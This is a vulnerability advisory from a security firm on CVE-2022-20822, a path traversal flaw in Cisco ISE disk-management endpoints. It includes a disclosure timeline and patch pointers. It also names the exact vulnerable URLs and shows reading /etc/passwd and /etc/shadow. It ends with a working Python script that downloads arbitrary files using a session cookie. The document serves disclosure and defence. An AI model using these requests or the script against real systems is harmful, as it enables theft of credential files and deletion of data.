Introduction
In July 2022 the Tinexta Cyber advisory team, in the context of its internal project Saguri, started analysing the Cisco Identity Service Engine (ver. 3.1.0.518-Patch3-22042809).
Cisco ISE is a network management tool which allows definition and implementation of security and management policies, which enable precise controls over who can access the network, what they have access to, when and how they can do it.
ISE therefore not only guarantees software-defined access and automates network segmentation within IT and OT environments, but also provides a means of visibility into the ‘state’ of the network.
Advisory
- https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-ise-path-trav-Dz5dpzyM
- https://nvd.nist.gov/vuln/detail/CVE-2022-20822
Vulnerabilities – CVE-2022-20822 – Path Traversal – CWE 22
| CVE-2022-20822 – Path Traversal – CWE 22 | |||
|---|---|---|---|
| PRODUCT LINE | VERSION | SCORE | IMPACT |
| Cisco Identity Services Engine | 3.1 – 3/1P1-P4, 3.2 | 7.1 | High |
| OWASP CATEGORY | OWASP CONTROL | ||
| A05 – Security Misconfiguration A01 – Broken Access Control | WSTG-ATHZ-01 | ||
| AFFECTED ENDPOINT – AFFACTED PARAMETER | |||
| https://ciscoise.server/admin/rs/uiapi/diskmngmnt/filedownload?hostName=&filepath=%5Bdir%5D https://ciscoise.server/admin/rs/uiapi/diskmngmnt/deletefile?hostName=&filepath=%5Bdir%5D https://ciscoise.server/admin/rs/uiapi/diskmngmnt/getAllFile?hostName=&filePath=%5Bdir%5D | |||
| PREREQUISITES | |||
| No Special Configuration is required to reproduce the issue | |||
| CVSS VECTOR | |||
| AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:L/A:N | |||
Description
The functionality of local disk management is impacted by a Path Traversal vulnerability. Exploiting this vulnerability, an authenticated attacker can read and delete arbitrary files within the file system. This vulnerability endangers both the integrity and confidentiality of the system that runs the Cisco Identity Services Engine.
Owasp Category
A01 – Broken Access Control – An attack of this type aims to gain access to files and directories stored outside the directory tree directly exposed by the web service; this is mainly done by manipulating variables with ‘dot-dot-slash’ sequences (../) and similar techniques or by using absolute paths.
The kind of attack allows an attacker to navigate through the filesystem to reach sensitive files that are not normally allowed access to, such as configuration files, source code and others.
Proof of Concept
Technical Description
Via the GUI, administrators belonging to the groups: Elevated System Admin and Super Admin have the local disk resource management functionality; as the official documentation states, through this functionality it is possible to “easily add, download or delete files used for local disk management.”

Figure 1 UI Local Disk Management
These feature allows the aforementioned users to list the files contained in the localdisk folder, which is mapped to the /localdisk path in the filesystem.

Figure 2 Local Disk Folder
The GUI (see Request 1) renders the file tree based on the data returned from requests made to the following endpoint:/admin/rs/uiapi/diskmngmnt/getAllFile
These requests contain the following header: qph
This header’s value is the base64-encoded string hostName=[cisco.nameserver]
GET /admin/rs/uiapi/diskmngmnt/getAllFile HTTP/1.1
Host: Ciscoise.server Cookie: APPSESSIONID=omitted
Owasp_csrftoken: XUOJ-BRHN-A58J-WJRA-K6FQ-AJG4-O53Z-HA18
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
Accept: application/json, text/javascript; q=0.01
qph: aG9zdE5hbWU9Y2lzY29pc2UuZG5zLm9wZW5kbnMuY29t
X-Requested-With: XMLHttpRequest, XMLHttpRequest
Referer: https://ciscoise.server/admin/
Connection: close
Request 1 Retrieve all file from localdisk folder
It is worth noting that this header can be removed, and its value submitted instead via the URL parameter hostName, like in the following example:
https://cisco.server/admin/rs/uiapi/diskmngmnt/getAllFile?hostName=[cisco.nameserver]
As this notation is more compact, this is the syntax that will be used in the rest of this report.
During our analysis of the endpoint it was discovered that by submitting arbitrary filepaths via the filePath parameter, it is possible to enumerate, at least partially, files and directories outside the /localdisk folder.

Figure 3 Original getAllFile request

Figure 4 Modified getAllFile request by adding the filePath parameter
This issue is better known as Path Traversal; an attack of this type aims to access files and directories stored outside of the exposed tree directly from the web service; this is mainly done by manipulating variables with “dot-dot-slash” sequences (../) and their variants or by using absolute paths.
The goal of an attacker in this case is to navigate the filesystem to reach sensitive files not normally allowed access to such as configuration files, source code, and more.
Since the file deletion process runs with user iseadminportal, it is not possible to delete all files within the filesystem, but only files whose user has write permissions, to see the files that can be written, so deleted, we can use, for example, the following command as iseadminportal:find / -type f -writable -print
Thus, by performing a request like the following:/admin/rs/uiapi/diskmngmnt/deletefile?hostName=&filepath=[file_to_delete]
it is possible to delete file on the filesystem.
The other callable endpoint that suffers from Path Traversal is /admin/rs/uiapi/diskmngmnt/filedownload
In this case the response received will not contain the directory listing, but the contents of the invoked file.
Below are two screens that give evidence of the vulnerability by invoking the /etc/passwd and /etc/shadow files.

Figure 5 Modified filedownload request to retrieve etc/passwd

Figure 6 Modified filedownload request to retrieve etc/shadow
Impact
A successful exploit could allow the attacker to list, download, or delete specific files on the device that their configured administrative level should not have access to.
Below is a simple script in python, to facilitate file retrieval, It takes a cookie value and the IP address of the target server as input, then repeatedly reads and displays the content of files specified by their absolute paths.
import requests
from requests.structures import CaseInsensitiveDict
from urllib3.exceptions import InsecureRequestWarning
import argparse
def parse_args():
parser = argparse.ArgumentParser(description="Cisco ISE CVE-2022-20822 - Davide Virruso 01 - Yoroi")
parser.add_argument('-c', '--cookie', required=True, help='The cookie value')
parser.add_argument('-u', '--ip', required=True, help='The IP address of the server')
return parser.parse_args()
def main():
args = parse_args()
cookie = args.cookie
ip = args.ip
try:
while True:
print('\n\n\033[1;33;40m** Insert Absolute Path **\033[0m')
filename = input('$ cat ')
headers = CaseInsensitiveDict({'Cookie': f'APPSESSIONID={cookie}'})
url = f'https://{ip}/admin/rs/uiapi/diskmngmnt/filedownload?filepath={filename}'
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
response = requests.get(url=url, headers=headers, verify=False)
print('\n' + response.text)
except KeyboardInterrupt:
print('\n\n\033[1;33;40mInterrupted!\033[0m')
if name == 'main':
main()
Code 1 Script to retrieve easly file from filesystem

Figure 7 Evidence of running script
Mitigation
For instructions on upgrading your device, see the Upgrade Guides located on the Cisco Identity Service Engine support page.
- Version 3.1: https://software.cisco.com/download/home/283801620/type/283802505/release/3.1.0
- Version 3.2: https://software.cisco.com/download/home/283801620/type/283802505/release/3.2.0
Timeline
July 2022: Discovered by Davide Virruso of Tinexta Cyber.
August 3, 2022: Reported via email to Cisco Product Security Incident Response Team, issue assigned case number PSIRT-0255661654.
August 3, 2022: Cisco assigned the Incident Manager to the case, the issue id is CSCwc62415.
August 9, 2022: Together with Cisco, it was decided to increase the disclosure timeframe by 15 days.
August 11, 2022: Tinexta Cyber followed up, asking for progress.
August 12, 2022: Cisco IM provided a comprehensive update on the status of the issue.
September 8, 2022: Cisco IM provides a complete detail on the issue reporting vector, score and sir advisory with fixing dates.
September 19, 2022: Cisco IM starts preparing the advisory by asking for publication details.
September 29, 2022: coordinated disclosure was agreed with the IM for 19 October.
October 7, 2022: Cisco provides the CVE ID.
October 19, 2022: Cisco publishes its advisory.
October 21, 2022: Tinexta Cyber publishes its partial advisory.
March 28, 2023: Tinexta Cyber publishes its full advisory; following the release of all patches.
Reference
- https://www.cisco.com/c/it_it/products/security/identity-services-engine/index.html
- https://owasp.org/www-community/attacks/Path_Traversal
- https://www.cisco.com/c/en/us/td/docs/security/ise/31/admin_guide/b_ise_admin_3_1/b_ISE_admin_31_maintain_monitor.html#task_er4_km5_b4b
- https://www.cisco.com/c/en/us/support/security/identity-services-engine/series.html
- https://bst.cloudapps.cisco.com/bugsearch/bug/CSCwc62415
